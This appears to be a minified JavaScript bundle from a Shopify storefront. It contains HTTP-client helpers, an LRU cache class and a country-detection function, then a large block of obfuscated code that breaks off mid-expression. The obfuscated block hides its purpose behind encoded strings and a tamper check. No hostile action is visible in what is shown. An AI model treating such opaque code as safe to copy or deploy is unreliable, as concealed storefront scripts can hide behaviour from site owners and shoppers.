e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return _0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return 